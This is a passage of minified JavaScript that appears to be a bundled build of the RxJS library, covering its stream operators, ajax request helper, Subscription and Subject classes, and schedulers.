Array(b),e=0;a.subscribe(m(c,function(a){var f=e++;if(f<b)d[f]=a;else{var f=f%b,l=d[f];d[f]=a;c.next(l)}}));return function(){d=null}})}function od(b){return n(function(a,c){var d=!1,e=m(c,function(){null===e||void 0===e?void 0:e.unsubscribe();d=!0},C);q(b).subscribe(e);a.subscribe(m(c,function(a){return d&&c.next(a)}))})}function pd(b){return n(function(a,c){var d=!1,e=0;a.subscribe(m(c,function(a){return(d||(d=!b(a,e++)))&&c.next(a)}))})}function qd(){for(var b=[],a=0;a<arguments.length;a++)b[a]=
arguments[a];var c=O(b);return n(function(a,e){(c?ta(b,a,c):ta(b,a)).subscribe(e)})}function ja(b,a){return n(function(c,d){var e=null,f=0,h=!1;c.subscribe(m(d,function(c){null===e||void 0===e?void 0:e.unsubscribe();var l=0,g=f++;q(b(c,g)).subscribe(e=m(d,function(b){return d.next(a?a(c,b,g,l++):b)},function(){e=null;h&&!e&&d.complete()}))},function(){(h=!0,!e)&&d.complete()}))})}function rd(){return ja(E)}function sd(b,a){return t(a)?ja(function(){return b},a):ja(function(){return b})}function td(b,
a){return n(function(c,d){var e=a;ja(function(a,c){return b(e,a,c)},function(a,c){return e=c,c})(c).subscribe(d);return function(){e=null}})}function ud(b){return n(function(a,c){q(b).subscribe(m(c,function(){return c.complete()},C));!c.closed&&a.subscribe(c)})}function vd(b,a){void 0===a&&(a=!1);return n(function(c,d){var e=0;c.subscribe(m(d,function(c){var f=b(c,e++);(f||a)&&d.next(c);!f&&d.complete()}))})}function wd(b,a,c){var d=t(b)||a||c?{next:b,error:a,complete:c}:b;return d?n(function(a,c){var b;
null===(b=d.subscribe)||void 0===b?void 0:b.call(d);var e=!0;a.subscribe(m(c,function(a){var b;null===(b=d.next)||void 0===b?void 0:b.call(d,a);c.next(a)},function(){var a;e=!1;null===(a=d.complete)||void 0===a?void 0:a.call(d);c.complete()},function(a){var b;e=!1;null===(b=d.error)||void 0===b?void 0:b.call(d,a);c.error(a)},function(){var a,c;e&&(null===(a=d.unsubscribe)||void 0===a?void 0:a.call(d));null===(c=d.finalize)||void 0===c?void 0:c.call(d)}))}):E}function xb(b,a){return n(function(c,d){var e=
null!==a&&void 0!==a?a:{},f=e.leading,h=void 0===f?!0:f,e=e.trailing,l=void 0===e?!1:e,g=!1,z=null,p=null,v=!1,n=function(){null===p||void 0===p?void 0:p.unsubscribe();p=null;l&&(u(),v&&d.complete())},t=function(){p=null;v&&d.complete()},u=function(){if(g){g=!1;var a=z;z=null;d.next(a);!v&&(p=q(b(a)).subscribe(m(d,n,t)))}};c.subscribe(m(d,function(a){g=!0;z=a;(!p||p.closed)&&(h?u():p=q(b(a)).subscribe(m(d,n,t)))},function(){v=!0;l&&g&&p&&!p.closed||d.complete()}))})}function xd(b,a,c){void 0===a&&
(a=I);var d=Y(b,a);return xb(function(){return d},c)}function yd(b){void 0===b&&(b=I);return n(function(a,c){var d=b.now();a.subscribe(m(c,function(a){var e=b.now(),h=e-d;d=e;c.next(new Fe(a,h))}))})}function zd(b,a,c){var d,e;c=null!==c&&void 0!==c?c:ib;db(b)?d=b:"number"===typeof b&&(e=b);if(a)b=function(){return a};else throw new TypeError("No observable provided to switch to");if(null==d&&null==e)throw new TypeError("No timeout provided.");return eb({first:d,each:e,scheduler:c,with:b})}function Ad(b){void 0===
b&&(b=ka);return Q(function(a){return{value:a,timestamp:b.now()}})}function Bd(b){return n(function(a,c){var d=new A;c.next(d.asObservable());var e=function(a){d.error(a);c.error(a)};a.subscribe(m(c,function(a){return null===d||void 0===d?void 0:d.next(a)},function(){d.complete();c.complete()},e));q(b).subscribe(m(c,function(){d.complete();c.next(d=new A)},C,e));return function(){null===d||void 0===d?void 0:d.unsubscribe();d=null}})}function Cd(b,a){void 0===a&&(a=0);var c=0<a?a:b;return n(function(a,
e){var d=[new A],h=0;e.next(d[0].asObservable());a.subscribe(m(e,function(a){var f,l;try{for(var g=F(d),v=g.next();!v.done;v=g.next())v.value.next(a)}catch(B){f={error:B}}finally{try{v&&!v.done&&(l=g.return)&&l.call(g)}finally{if(f)throw f.error;}}a=h-b+1;0<=a&&0===a%c&&d.shift().complete();0===++h%c&&(a=new A,d.push(a),e.next(a.asObservable()))},function(){for(;0<d.length;)d.shift().complete();e.complete()},function(a){for(;0<d.length;)d.shift().error(a);e.error(a)},function(){d=null}))})}function Dd(b){for(var a,
c,d=[],e=1;e<arguments.length;e++)d[e-1]=arguments[e];var f=null!==(a=O(d))&&void 0!==a?a:I,h=null!==(c=d[0])&&void 0!==c?c:null,g=d[1]||Infinity;return n(function(a,c){var d=[],e=!1,l=function(a){var c=a.subs;a.window.complete();c.unsubscribe();M(d,a);e&&k()},k=function(){if(d){var a=new D;c.add(a);var e=new A,h={window:e,subs:a,seen:0};d.push(h);c.next(e.asObservable());G(a,f,function(){return l(h)},b)}};null!==h&&0<=h?G(c,f,k,h,!0):e=!0;k();var n=function(a){d.slice().forEach(function(c){return a(c.window)});
a(c);c.unsubscribe()};a.subscribe(m(c,function(a){d.slice().forEach(function(c){c.window.next(a);g<=++c.seen&&l(c)})},function(){return n(function(a){return a.complete()})},function(a){return n(function(c){return c.error(a)})}));return function(){d=null}})}function Ed(b,a){return n(function(c,d){var e=[],f=function(a){for(;0<e.length;)e.shift().error(a);d.error(a)};q(b).subscribe(m(d,function(c){var b=new A;e.push(b);var h=new D,g;try{g=q(a(c))}catch(p){f(p);return}d.next(b.asObservable());h.add(g.subscribe(m(d,
function(){M(e,b);b.complete();h.unsubscribe()},C,f)))},C));c.subscribe(m(d,function(a){var c,b,d=e.slice();try{for(var f=F(d),h=f.next();!h.done;h=f.next())h.value.next(a)}catch(B){c={error:B}}finally{try{h&&!h.done&&(b=f.return)&&b.call(f)}finally{if(c)throw c.error;}}},function(){for(;0<e.length;)e.shift().complete();d.complete()},f,function(){for(;0<e.length;)e.shift().unsubscribe()}))})}function Fd(b){return n(function(a,c){var d,e,f=function(a){d.error(a);c.error(a)},h=function(){null===e||
void 0===e?void 0:e.unsubscribe();null===d||void 0===d?void 0:d.complete();d=new A;c.next(d.asObservable());var a;try{a=q(b())}catch(k){f(k);return}a.subscribe(e=m(c,h,h,f))};h();a.subscribe(m(c,function(a){return d.next(a)},function(){d.complete();c.complete()},f,function(){null===e||void 0===e?void 0:e.unsubscribe();d=null}))})}function Gd(){for(var b=[],a=0;a<arguments.length;a++)b[a]=arguments[a];var c=oa(b);return n(function(a,e){for(var d=b.length,h=Array(d),g=b.map(function(){return!1}),k=
!1,n=function(a){q(b[a]).subscribe(m(e,function(c){h[a]=c;k||g[a]||(g[a]=!0,(k=g.every(E))&&(g=null))},C))},p=0;p<d;p++)n(p);a.subscribe(m(e,function(a){k&&(a=x([a],w(h)),e.next(c?c.apply(void 0,x([],w(a))):a))}))})}function Hd(b){return pc(jb,b)}function Id(){for(var b=[],a=0;a<arguments.length;a++)b[a]=arguments[a];return n(function(a,d){jb.apply(void 0,x([a],w(b))).subscribe(d)})}function Jd(){for(var b=[],a=0;a<arguments.length;a++)b[a]=arguments[a];return Id.apply(void 0,x([],w(b)))}function Kd(b,
a){for(var c=0,d=a.length;c<d;c++)for(var e=a[c],f=Object.getOwnPropertyNames(e.prototype),h=0,g=f.length;h<g;h++){var k=f[h];b.prototype[k]=e.prototype[k]}}function Ld(b){switch(b.responseType){case "json":return"response"in b?b.response:JSON.parse(b.responseText);case "document":return b.responseXML;default:return"response"in b?b.response:b.responseText}}function Ge(b,a){return ba({method:"GET",url:b,headers:a})}function He(b,a,c){return ba({method:"POST",url:b,body:a,headers:c})}function Ie(b,
a){return ba({method:"DELETE",url:b,headers:a})}function Je(b,a,c){return ba({method:"PUT",url:b,body:a,headers:c})}function Ke(b,a,c){return ba({method:"PATCH",url:b,body:a,headers:c})}function Le(b,a){return Me(ba({method:"GET",url:b,headers:a}))}function Ne(b){return new r(function(a){var c,d,e=T({async:!0,crossDomain:!1,withCredentials:!1,method:"GET",timeout:0,responseType:"json"},b),f=e.queryParams,h=e.body,g=e.headers,k=e.url;if(!k)throw new TypeError("url is required");if(f){var m;if(k.includes("?")){k=
k.split("?");if(2<k.length)throw new TypeError("invalid url");m=new URLSearchParams(k[1]);(new URLSearchParams(f)).forEach(function(a,c){return m.set(c,a)});k=k[0]+"?"+m}else m=new URLSearchParams(f),k=k+"?"+m}f={};if(g)for(var p in g)g.hasOwnProperty(p)&&(f[p.toLowerCase()]=g[p]);var n=e.crossDomain;n||"x-requested-with"in f||(f["x-requested-with"]="XMLHttpRequest");var t=e.xsrfCookieName,g=e.xsrfHeaderName;(e.withCredentials||!n)&&t&&g&&(n=null!==(d=null===(c=null===document||void 0===document?
void 0:document.cookie.match(new RegExp("(^|;\\s*)("+t+")\x3d([^;]*)")))||void 0===c?void 0:c.pop())&&void 0!==d?d:"")&&(f[g]=n);c=Oe(h,f);var q=T(T({},e),{url:k,headers:f,body:c}),u;u=b.createXHR?b.createXHR():new XMLHttpRequest;var r=b.progressSubscriber,e=b.includeDownloadProgress,e=void 0===e?!1:e;d=b.includeUploadProgress;d=void 0===d?!1:d;h=function(c,b){u.addEventListener(c,function(){var c,d=b();null===(c=null===r||void 0===r?void 0:r.error)||void 0===c?void 0:c.call(r,d);a.error(d)})};h("timeout",
function(){return new Md(u,q)});h("abort",function(){return new wa("aborted",u,q)});var w=function(c,b,d){c.addEventListener(b,function(c){a.next(new yb(c,u,q,d+"_"+c.type))})};d&&[zb,Ab,Nd].forEach(function(a){return w(u.upload,a,Pe)});r&&[zb,Ab].forEach(function(a){return u.upload.addEventListener(a,function(a){var c;return null===(c=null===r||void 0===r?void 0:r.next)||void 0===c?void 0:c.call(r,a)})});e&&[zb,Ab].forEach(function(a){return w(u,a,Od)});var x=function(c){a.error(new wa("ajax error"+
(c?" "+c:""),u,q))};u.addEventListener("error",function(a){var c;null===(c=null===r||void 0===r?void 0:r.error)||void 0===c?void 0:c.call(r,a);x()});u.addEventListener(Nd,function(c){var b,d,e=u.status;if(400>e){null===(b=null===r||void 0===r?void 0:r.complete)||void 0===b?void 0:b.call(r);b=void 0;try{b=new yb(c,u,q,Od+"_"+c.type)}catch(ye){a.error(ye);return}a.next(b);a.complete()}else null===(d=null===r||void 0===r?void 0:r.error)||void 0===d?void 0:d.call(r,c),x(e)});e=q.user;d=q.method;h=q.async;
e?u.open(d,k,h,e,q.password):u.open(d,k,h);h&&(u.timeout=q.timeout,u.responseType=q.responseType);"withCredentials"in u&&(u.withCredentials=q.withCredentials);for(p in f)f.hasOwnProperty(p)&&u.setRequestHeader(p,f[p]);c?u.send(c):u.send();return function(){u&&4!==u.readyState&&u.abort()}})}function Oe(b,a){var c;if(!b||"string"===typeof b||"undefined"!==typeof FormData&&b instanceof FormData||"undefined"!==typeof URLSearchParams&&b instanceof URLSearchParams||Bb(b,"ArrayBuffer")||Bb(b,"File")||Bb(b,
"Blob")||"undefined"!==typeof ReadableStream&&b instanceof ReadableStream)return b;if("undefined"!==typeof ArrayBuffer&&ArrayBuffer.isView(b))return b.buffer;if("object"===typeof b)return a["content-type"]=null!==(c=a["content-type"])&&void 0!==c?c:"application/json;charset\x3dutf-8",JSON.stringify(b);throw new TypeError("Unknown body type");}function Bb(b,a){return Qe.call(b)==="[object "+a+"]"}var Ta=function(b,a){Ta=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,b){a.__proto__=
b}||function(a,b){for(var c in b)Object.prototype.hasOwnProperty.call(b,c)&&(a[c]=b[c])};return Ta(b,a)},T=function(){T=Object.assign||function(b){for(var a,c=1,d=arguments.length;c<d;c++){a=arguments[c];for(var e in a)Object.prototype.hasOwnProperty.call(a,e)&&(b[e]=a[e])}return b};return T.apply(this,arguments)},Sa=R(function(b){return function(a){b(this);this.message=a?a.length+" errors occurred during unsubscription:\n"+a.map(function(a,b){return b+1+") "+a.toString()}).join("\n  "):"";this.name=
"UnsubscriptionError";this.errors=a}}),D=function(){function b(a){this.initialTeardown=a;this.closed=!1;this._finalizers=this._parentage=null}b.prototype.unsubscribe=function(){var a,c,b,e,f;if(!this.closed){this.closed=!0;var h=this._parentage;if(h)if(this._parentage=null,Array.isArray(h))try{for(var g=F(h),k=g.next();!k.done;k=g.next())k.value.remove(this)}catch(B){a={error:B}}finally{try{k&&!k.done&&(c=g.return)&&c.call(g)}finally{if(a)throw a.error;}}else h.remove(this);a=this.initialTeardown;
if(t(a))try{a()}catch(B){f=B instanceof Sa?B.errors:[B]}if(a=this._finalizers){this._finalizers=null;try{for(var m=F(a),p=m.next();!p.done;p=m.next()){var n=p.value;try{a=n,t(a)?a():a.unsubscribe()}catch(B){f=null!==f&&void 0!==f?f:[],B instanceof Sa?f=x(x([],w(f)),w(B.errors)):f.push(B)}}}catch(B){b={error:B}}finally{try{p&&!p.done&&(e=m.return)&&e.call(m)}finally{if(b)throw b.error;}}}if(f)throw new Sa(f);}};b.prototype.add=function(a){var c;if(a&&a!==this)if(this.closed)t(a)?a():a.unsubscribe();
else{if(a instanceof b){if(a.closed||a._hasParent(this))return;a._addParent(this)}(this._finalizers=null!==(c=this._finalizers)&&void 0!==c?c:[]).push(a)}};b.prototype._hasParent=function(a){var c=this._parentage;return c===a||Array.isArray(c)&&c.includes(a)};b.prototype._addParent=function(a){var c=this._parentage;this._parentage=Array.isArray(c)?(c.push(a),c):c?[c,a]:a};b.prototype._removeParent=function(a){var c=this._parentage;c===a?this._parentage=null:Array.isArray(c)&&M(c,a)};b.prototype.remove=
function(a){var c=this._finalizers;c&&M(c,a);a instanceof b&&a._removeParent(this)};b.EMPTY=function(){var a=new b;a.closed=!0;return a}();return b}(),Pd=D.EMPTY,S={onUnhandledError:null,onStoppedNotification:null,Promise:void 0,useDeprecatedSynchronousErrorHandling:!1,useDeprecatedNextContext:!1},da={setTimeout:function(b,a){for(var c=[],d=2;d<arguments.length;d++)c[d-2]=arguments[d];d=da.delegate;return(null===d||void 0===d?0:d.setTimeout)?d.setTimeout.apply(d,x([b,a],w(c))):setTimeout.apply(void 0,
x([b,a],w(c)))},clearTimeout:function(b){var a=da.delegate;return((null===a||void 0===a?void 0:a.clearTimeout)||clearTimeout)(b)},delegate:void 0},xa=J("C",void 0,void 0),U=null,na=function(b){function a(a){var c=b.call(this)||this;c.isStopped=!1;a?(c.destination=a,Ib(a)&&a.add(c)):c.destination=Re;return c}y(a,b);a.create=function(a,b,e){return new ia(a,b,e)};a.prototype.next=function(a){this.isStopped?Wa(J("N",a,void 0),this):this._next(a)};a.prototype.error=function(a){this.isStopped?Wa(J("E",
void 0,a),this):(this.isStopped=!0,this._error(a))};a.prototype.complete=function(){this.isStopped?Wa(xa,this):(this.isStopped=!0,this._complete())};a.prototype.unsubscribe=function(){this.closed||(this.isStopped=!0,b.prototype.unsubscribe.call(this),this.destination=null)};a.prototype._next=function(a){this.destination.next(a)};a.prototype._error=function(a){try{this.destination.error(a)}finally{this.unsubscribe()}};a.prototype._complete=function(){try{this.destination.complete()}finally{this.unsubscribe()}};
return a}(D),Cb=Function.prototype.bind,Se=function(){function b(a){this.partialObserver=a}b.prototype.next=function(a){var c=this.partialObserver;if(c.next)try{c.next(a)}catch(d){Ca(d)}};b.prototype.error=function(a){var c=this.partialObserver;if(c.error)try{c.error(a)}catch(d){Ca(d)}else Ca(a)};b.prototype.complete=function(){var a=this.partialObserver;if(a.complete)try{a.complete()}catch(c){Ca(c)}};return b}(),ia=function(b){function a(a,d,e){var c=b.call(this)||this;t(a)||!a?a={next:null!==a&&
void 0!==a?a:void 0,error:null!==d&&void 0!==d?d:void 0,complete:null!==e&&void 0!==e?e:void 0}:c&&S.useDeprecatedNextContext&&(d=Object.create(a),d.unsubscribe=function(){return c.unsubscribe()},a={next:a.next&&Cb.call(a.next,d),error:a.error&&Cb.call(a.error,d),complete:a.complete&&Cb.call(a.complete,d)});c.destination=new Se(a);return c}y(a,b);return a}(na),Re={closed:!0,next:C,error:function(b){throw b;},complete:C},pa="function"===typeof Symbol&&Symbol.observable||"@@observable",r=function(){function b(a){a&&
(this._subscribe=a)}b.prototype.lift=function(a){var c=new b;c.source=this;c.operator=a;return c};b.prototype.subscribe=function(a,c,b){var d=this,f=ce(a)?a:new ia(a,c,b);Ba(function(){var a=d.operator,c=d.source;f.add(a?a.call(f,c):c?d._subscribe(f):d._trySubscribe(f))});return f};b.prototype._trySubscribe=function(a){try{return this._subscribe(a)}catch(c){a.error(c)}};b.prototype.forEach=function(a,c){var b=this;c=Lb(c);return new c(function(c,d){var e=new ia({next:function(c){try{a(c)}catch(k){d(k),
e.unsubscribe()}},error:d,complete:c});b.subscribe(e)})};b.prototype._subscribe=function(a){var c;return null===(c=this.source)||void 0===c?void 0:c.subscribe(a)};b.prototype[pa]=function(){return this};b.prototype.pipe=function(){for(var a=[],c=0;c<arguments.length;c++)a[c]=arguments[c];return Kb(a)(this)};b.prototype.toPromise=function(a){var c=this;a=Lb(a);return new a(function(a,b){var d;c.subscribe(function(a){return d=a},function(a){return b(a)},function(){return a(d)})})};b.create=function(a){return new b(a)};
return b}(),Ya=function(b){function a(a,d,e,f,h,g){var c=b.call(this,a)||this;c.onFinalize=h;c.shouldUnsubscribe=g;c._next=d?function(c){try{d(c)}catch(p){a.error(p)}}:b.prototype._next;c._error=f?function(c){try{f(c)}catch(p){a.error(p)}finally{this.unsubscribe()}}:b.prototype._error;c._complete=e?function(){try{e()}catch(z){a.error(z)}finally{this.unsubscribe()}}:b.prototype._complete;return c}y(a,b);a.prototype.unsubscribe=function(){var a;if(!this.shouldUnsubscribe||this.shouldUnsubscribe()){var d=
this.closed;b.prototype.unsubscribe.call(this);!d&&(null===(a=this.onFinalize)||void 0===a?void 0:a.call(this))}};return a}(na),Ra=function(b){function a(a,d){var c=b.call(this)||this;c.source=a;c.subjectFactory=d;c._subject=null;c._refCount=0;c._connection=null;t(null===a||void 0===a?void 0:a.lift)&&(c.lift=a.lift);return c}y(a,b);a.prototype._subscribe=function(a){return this.getSubject().subscribe(a)};a.prototype.getSubject=function(){var a=this._subject;if(!a||a.isStopped)this._subject=this.subjectFactory();
return this._subject};a.prototype._teardown=function(){this._refCount=0;var a=this._connection;this._subject=this._connection=null;null===a||void 0===a?void 0:a.unsubscribe()};a.prototype.connect=function(){var a=this,b=this._connection;if(!b){var b=this._connection=new D,e=this.getSubject();b.add(this.source.subscribe(m(e,void 0,function(){a._teardown();e.complete()},function(b){a._teardown();e.error(b)},function(){return a._teardown()})));b.closed&&(this._connection=null,b=D.EMPTY)}return b};a.prototype.refCount=
function(){return Za()(this)};return a}(r),Da={now:function(){return(Da.delegate||performance).now()},delegate:void 0},N={schedule:function(b){var a=requestAnimationFrame,c=cancelAnimationFrame,d=N.delegate;d&&(a=d.requestAnimationFrame,c=d.cancelAnimationFrame);var e=a(function(a){c=void 0;b(a)});return new D(function(){return null===c||void 0===c?void 0:c(e)})},requestAnimationFrame:function(){for(var b=[],a=0;a<arguments.length;a++)b[a]=arguments[a];a=N.delegate;return((null===a||void 0===a?void 0:
a.requestAnimationFrame)||requestAnimationFrame).apply(void 0,x([],w(b)))},cancelAnimationFrame:function(){for(var b=[],a=0;a<arguments.length;a++)b[a]=arguments[a];a=N.delegate;return((null===a||void 0===a?void 0:a.cancelAnimationFrame)||cancelAnimationFrame).apply(void 0,x([],w(b)))},delegate:void 0},Te=Mb(),Qd=R(function(b){return function(){b(this);this.name="ObjectUnsubscribedError";this.message="object unsubscribed"}}),A=function(b){function a(){var a=b.call(this)||this;a.closed=!1;a.currentObservers=
null;a.observers=[];a.isStopped=!1;a.hasError=!1;a.thrownError=null;return a}y(a,b);a.prototype.lift=function(a){var b=new Db(this,this);b.operator=a;return b};a.prototype._throwIfClosed=function(){if(this.closed)throw new Qd;};a.prototype.next=function(a){var b=this;Ba(function(){var c,d;b._throwIfClosed();if(!b.isStopped){b.currentObservers||(b.currentObservers=Array.from(b.observers));try{for(var h=F(b.currentObservers),g=h.next();!g.done;g=h.next())g.value.next(a)}catch(k){c={error:k}}finally{try{g&&
!g.done&&(d=h.return)&&d.call(h)}finally{if(c)throw c.error;}}}})};a.prototype.error=function(a){var b=this;Ba(function(){b._throwIfClosed();if(!b.isStopped){b.hasError=b.isStopped=!0;b.thrownError=a;for(var c=b.observers;c.length;)c.shift().error(a)}})};a.prototype.complete=function(){var a=this;Ba(function(){a._throwIfClosed();if(!a.isStopped){a.isStopped=!0;for(var b=a.observers;b.length;)b.shift().complete()}})};a.prototype.unsubscribe=function(){this.isStopped=this.closed=!0;this.observers=this.currentObservers=
null};Object.defineProperty(a.prototype,"observed",{get:function(){var a;return 0<(null===(a=this.observers)||void 0===a?void 0:a.length)},enumerable:!1,configurable:!0});a.prototype._trySubscribe=function(a){this._throwIfClosed();return b.prototype._trySubscribe.call(this,a)};a.prototype._subscribe=function(a){this._throwIfClosed();this._checkFinalizedStatuses(a);return this._innerSubscribe(a)};a.prototype._innerSubscribe=function(a){var b=this,c=this.isStopped,f=this.observers;if(this.hasError||
c)return Pd;this.currentObservers=null;f.push(a);return new D(function(){b.currentObservers=null;M(f,a)})};a.prototype._checkFinalizedStatuses=function(a){var b=this.thrownError,c=this.isStopped;this.hasError?a.error(b):c&&a.complete()};a.prototype.asObservable=function(){var a=new r;a.source=this;return a};a.create=function(a,b){return new Db(a,b)};return a}(r),Db=function(b){function a(a,d){var c=b.call(this)||this;c.destination=a;c.source=d;return c}y(a,b);a.prototype.next=function(a){var b,c;
null===(c=null===(b=this.destination)||void 0===b?void 0:b.next)||void 0===c?void 0:c.call(b,a)};a.prototype.error=function(a){var b,c;null===(c=null===(b=this.destination)||void 0===b?void 0:b.error)||void 0===c?void 0:c.call(b,a)};a.prototype.complete=function(){var a,b;null===(b=null===(a=this.destination)||void 0===a?void 0:a.complete)||void 0===b?void 0:b.call(a)};a.prototype._subscribe=function(a){var b,c;return null!==(c=null===(b=this.source)||void 0===b?void 0:b.subscribe(a))&&void 0!==c?
c:Pd};return a}(A),Zc=function(b){function a(a){var c=b.call(this)||this;c._value=a;return c}y(a,b);Object.defineProperty(a.prototype,"value",{get:function(){return this.getValue()},enumerable:!1,configurable:!0});a.prototype._subscribe=function(a){var c=b.prototype._subscribe.call(this,a);!c.closed&&a.next(this._value);return c};a.prototype.getValue=function(){var a=this.thrownError,b=this._value;if(this.hasError)throw a;this._throwIfClosed();return b};a.prototype.next=function(a){b.prototype.next.call(this,
this._value=a)};return a}(A),ka={now:function(){return(ka.delegate||Date).now()},delegate:void 0},ha=function(b){function a(a,d,e){void 0===a&&(a=Infinity);void 0===d&&(d=Infinity);void 0===e&&(e=ka);var c=b.call(this)||this;c._bufferSize=a;c._windowTime=d;c._timestampProvider=e;c._buffer=[];c._infiniteTimeWindow=Infinity===d;c._bufferSize=Math.max(1,a);c._windowTime=Math.max(1,d);return c}y(a,b);a.prototype.next=function(a){var c=this._buffer,e=this._infiniteTimeWindow,f=this._timestampProvider,
h=this._windowTime;this.isStopped||(c.push(a),!e&&c.push(f.now()+h));this._trimBuffer();b.prototype.next.call(this,a)};a.prototype._subscribe=function(a){this._throwIfClosed();this._trimBuffer();for(var b=this._innerSubscribe(a),c=this._infiniteTimeWindow,f=this._buffer.slice(),h=0;h<f.length&&!a.closed;h+=c?1:2)a.next(f[h]);this._checkFinalizedStatuses(a);return b};a.prototype._trimBuffer=function(){var a=this._bufferSize,b=this._timestampProvider,e=this._buffer,f=this._infiniteTimeWindow,h=(f?1:
2)*a;Infinity>a&&h<e.length&&e.splice(0,e.length-h);if(!f){a=b.now();b=0;for(f=1;f<e.length&&e[f]<=a;f+=2)b=f;b&&e.splice(0,b+1)}};return a}(A),fb=function(b){function a(){var a=null!==b&&b.apply(this,arguments)||this;a._value=null;a._hasValue=!1;a._isComplete=!1;return a}y(a,b);a.prototype._checkFinalizedStatuses=function(a){var b=this._hasValue,c=this._value,f=this.thrownError,h=this.isStopped,g=this._isComplete;if(this.hasError)a.error(f);else if(h||g)b&&a.next(c),a.complete()};a.prototype.next=
function(a){this.isStopped||(this._value=a,this._hasValue=!0)};a.prototype.complete=function(){var a=this._hasValue,d=this._value;this._isComplete||(this._isComplete=!0,a&&b.prototype.next.call(this,d),b.prototype.complete.call(this))};return a}(A),la={setInterval:function(b,a){for(var c=[],d=2;d<arguments.length;d++)c[d-2]=arguments[d];d=la.delegate;return(null===d||void 0===d?0:d.setInterval)?d.setInterval.apply(d,x([b,a],w(c))):setInterval.apply(void 0,x([b,a],w(c)))},clearInterval:function(b){var a=
la.delegate;return((null===a||void 0===a?void 0:a.clearInterval)||clearInterval)(b)},delegate:void 0},ya=function(b){function a(a,d){var c=b.call(this,a,d)||this;c.scheduler=a;c.work=d;c.pending=!1;return c}y(a,b);a.prototype.schedule=function(a,b){var c;void 0===b&&(b=0);if(this.closed)return this;this.state=a;a=this.id;var d=this.scheduler;null!=a&&(this.id=this.recycleAsyncId(d,a,b));this.pending=!0;this.delay=b;this.id=null!==(c=this.id)&&void 0!==c?c:this.requestAsyncId(d,this.id,b);return this};
a.prototype.requestAsyncId=function(a,b,e){void 0===e&&(e=0);return la.setInterval(a.flush.bind(a,this),e)};a.prototype.recycleAsyncId=function(a,b,e){void 0===e&&(e=0);if(null!=e&&this.delay===e&&!1===this.pending)return b;null!=b&&la.clearInterval(b)};a.prototype.execute=function(a,b){if(this.closed)return Error("executing a cancelled action");this.pending=!1;if(a=this._execute(a,b))return a;!1===this.pending&&null!=this.id&&(this.id=this.recycleAsyncId(this.scheduler,this.id,null))};a.prototype._execute=
function(a,b){b=!1;var c;try{this.work(a)}catch(f){b=!0,c=f?f:Error("Scheduled action threw falsy error")}if(b)return this.unsubscribe(),c};a.prototype.unsubscribe=function(){if(!this.closed){var a=this.id,d=this.scheduler,e=d.actions;this.work=this.state=this.scheduler=null;this.pending=!1;M(e,this);null!=a&&(this.id=this.recycleAsyncId(d,a,null));this.delay=null;b.prototype.unsubscribe.call(this)}};return a}(function(b){function a(a,d){return b.call(this)||this}y(a,b);a.prototype.schedule=function(a,
b){return this};return a}(D)),Ue=1,Eb,$a={},Ve=function(b){var a=Ue++;$a[a]=!0;Eb||(Eb=Promise.resolve());Eb.then(function(){return Nb(a)&&b()});return a},We=function(b){Nb(b)},ma={setImmediate:function(){for(var b=[],a=0;a<arguments.length;a++)b[a]=arguments[a];a=ma.delegate;return((null===a||void 0===a?void 0:a.setImmediate)||Ve).apply(void 0,x([],w(b)))},clearImmediate:function(b){var a=ma.delegate;return((null===a||void 0===a?void 0:a.clearImmediate)||We)(b)},delegate:void 0},Xe=function(b){function a(a,
d){var c=b.call(this,a,d)||this;c.scheduler=a;c.work=d;return c}y(a,b);a.prototype.requestAsyncId=function(a,d,e){void 0===e&&(e=0);if(null!==e&&0<e)return b.prototype.requestAsyncId.call(this,a,d,e);a.actions.push(this);return a._scheduled||(a._scheduled=ma.setImmediate(a.flush.bind(a,void 0)))};a.prototype.recycleAsyncId=function(a,d,e){var c;void 0===e&&(e=0);if(null!=e?0<e:0<this.delay)return b.prototype.recycleAsyncId.call(this,a,d,e);e=a.actions;null!=d&&(null===(c=e[e.length-1])||void 0===
c?void 0:c.id)!==d&&(ma.clearImmediate(d),a._scheduled===d&&(a._scheduled=void 0))};return a}(ya),Fb=function(){function b(a,c){void 0===c&&(c=b.now);this.schedulerActionCtor=a;this.now=c}b.prototype.schedule=function(a,b,d){void 0===b&&(b=0);return(new this.schedulerActionCtor(this,a)).schedule(d,b)};b.now=ka.now;return b}(),za=function(b){function a(a,d){void 0===d&&(d=Fb.now);a=b.call(this,a,d)||this;a.actions=[];a._active=!1;return a}y(a,b);a.prototype.flush=function(a){var b=this.actions;if(this._active)b.push(a);
else{var c;this._active=!0;do if(c=a.execute(a.state,a.delay))break;while(a=b.shift());this._active=!1;if(c){for(;a=b.shift();)a.unsubscribe();throw c;}}};return a}(Fb),Rd=new (function(b){function a(){return null!==b&&b.apply(this,arguments)||this}y(a,b);a.prototype.flush=function(a){this._active=!0;var b=this._scheduled;this._scheduled=void 0;var c=this.actions,f;a=a||c.shift();do if(f=a.execute(a.state,a.delay))break;while((a=c[0])&&a.id===b&&c.shift());this._active=!1;if(f){for(;(a=c[0])&&a.id===
b&&c.shift();)a.unsubscribe();throw f;}};return a}(za))(Xe),I=new za(ya),ib=I,Ye=function(b){function a(a,d){var c=b.call(this,a,d)||this;c.scheduler=a;c.work=d;return c}y(a,b);a.prototype.schedule=function(a,d){void 0===d&&(d=0);if(0<d)return b.prototype.schedule.call(this,a,d);this.delay=d;this.state=a;this.scheduler.flush(this);return this};a.prototype.execute=function(a,d){return 0<d||this.closed?b.prototype.execute.call(this,a,d):this._execute(a,d)};a.prototype.requestAsyncId=function(a,d,e){void 0===
e&&(e=0);if(null!=e&&0<e||null==e&&0<this.delay)return b.prototype.requestAsyncId.call(this,a,d,e);a.flush(this);return 0};return a}(ya),Sd=new (function(b){function a(){return null!==b&&b.apply(this,arguments)||this}y(a,b);return a}(za))(Ye),Ze=function(b){function a(a,d){var c=b.call(this,a,d)||this;c.scheduler=a;c.work=d;return c}y(a,b);a.prototype.requestAsyncId=function(a,d,e){void 0===e&&(e=0);if(null!==e&&0<e)return b.prototype.requestAsyncId.call(this,a,d,e);a.actions.push(this);return a._scheduled||
